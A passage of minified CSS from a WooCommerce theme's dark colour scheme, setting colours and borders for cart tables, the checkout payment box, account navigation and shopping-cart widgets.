#content table.cart td+td span{color:#ffffff}.scheme_dark .woocommerce table.cart td+td a:hover,.scheme_dark .woocommerce #content table.cart td+td a:hover,.scheme_dark .woocommerce-page table.cart td+td a:hover,.scheme_dark .woocommerce-page #content table.cart td+td a:hover{color:#ffffff}.scheme_dark #add_payment_method table.cart td.actions .coupon .input-text,.scheme_dark .woocommerce-cart table.cart td.actions .coupon .input-text,.scheme_dark .woocommerce-checkout table.cart td.actions .coupon .input-text{border-color:#f9f8f8}.scheme_dark .woocommerce-checkout #payment{background-color:#2a2a2a}.scheme_dark #add_payment_method #payment div.payment_box,.scheme_dark .woocommerce-cart #payment div.payment_box,.scheme_dark .woocommerce-checkout #payment div.payment_box{color:#ffffff;	background-color:#f9f8f8}.scheme_dark #add_payment_method #payment div.payment_box:before,.scheme_dark .woocommerce-cart #payment div.payment_box:before,.scheme_dark .woocommerce-checkout #payment div.payment_box:before{border-color:transparent transparent #f9f8f8}.scheme_dark .woocommerce .order_details li strong,.scheme_dark .woocommerce-page .order_details li strong{color:#ffffff}.scheme_dark .woocommerce .order_details.woocommerce-thankyou-order-details{color:#e4e4e4;	background-color:#2a2a2a}.scheme_dark .woocommerce .order_details.woocommerce-thankyou-order-details strong{color:#ffffff}.scheme_dark .woocommerce-account .woocommerce-MyAccount-navigation,.scheme_dark .woocommerce-MyAccount-navigation ul li,.scheme_dark .woocommerce-MyAccount-navigation li+li{border-color:#453d38}.scheme_dark .woocommerce-MyAccount-navigation li.is-active a{color:#ffffff}.scheme_dark .widget_product_search form:after{color:#b0b4c2}.scheme_dark .widget_product_search form:hover:after{color:#ffffff}.scheme_dark .widget_product_search .search_button{background-color:#ffffff;	color:#a4a4a4}.scheme_dark .widget_shopping_cart .total{color:#ffffff;	border-color:#453d38}.scheme_dark .widget_layered_nav ul li.chosen a{color:#ffffff}.scheme_dark .widget_price_filter .price_slider_wrapper .ui-widget-content{background:#6b6765}.scheme_dark .widget_price_filter .price_label{color:#ffffff}.scheme_dark .widget_price_filter .price_label span{color:#ffffff}.scheme_dark .woocommerce .widget_shopping_cart .cart_list li a.remove,.scheme_dark .woocommerce.widget_shopping_cart .cart_list li a.remove{color:#be9667 !important}.scheme_dark .woocommerce .widget_shopping_cart .cart_list li a.remove:hover,.scheme_dark .woocommerce.widget_shopping_cart .cart_list li a.remove:hover{color:#ffffff !important}.scheme_dark .woocommerce.widget_shopping_cart .quantity,.scheme_dark .woocommerce .widget_shopping_cart .quantity,.scheme_dark .woocommerce-page.widget_shopping_cart .quantity,.scheme_dark .woocommerce-page .widget_shopping_cart .quantity{color:#6b6765}.scheme_dark .widget_shopping_cart ul.cart_list li a,.scheme_dark .widget_shopping_cart ul.product_list_widget li a,.scheme_dark .widget_shopping_cart ul.cart_list li a,.scheme_dark .widget_shopping_cart ul.product_list_widget li a{color:#ffffff}.scheme_dark .widget_shopping_cart ul.cart_list li a:hover,.scheme_dark .widget_shopping_cart ul.product_list_widget li a:hover,.scheme_dark .widget_shopping_cart ul.cart_list li a:hover,.scheme_dark .widget_shopping_cart ul.product_list_widget li a:hover{color:#be9667}.scheme_dark .woocommerce.widget_shopping_cart .total:before,.scheme_dark .woocommerce .widget_shopping_cart .total:before,.scheme_dark .woocommerce-page.widget_shopping_cart .total:before,.scheme_dark .woocommerce-page .widget_shopping_cart .total:before{border-color:#be9667}.scheme_dark .woocommerce.widget_shopping_cart .total .amount,.scheme_dark .woocommerce .widget_shopping_cart .total .amount,.scheme_dark .woocommerce-page.widget_shopping_cart .total .amount,.scheme_dark .woocommerce-page .widget_shopping_cart .total .amount{color:#be9667}.scheme_dark .woocommerce ul.products li.product .button,.scheme_dark .woocommerce-page ul.products li.product .button,.scheme_dark .woocommerce ul.products li.product .post_data .add_to_cart_button,.scheme_dark .woocommerce-page ul.products li.product .post_data .add_to_cart_button{color:#be9667;	border-color:rgba(190,150,103,0.5)}.scheme_dark .woocommerce p.stars a{color:#be9667;	border-color:#be9667}.scheme_dark .woocommerce input.button:disabled,.scheme_dark .woocommerce input.button[disabled]:disabled{}.scheme_dark .woocommerce table.shop_table td.actions input[type="submit"]{color:#be9667;	border-color:#be9667}.scheme_dark .woocommerce div.product form.cart .variations td.value .select_container select{color:#ffffff}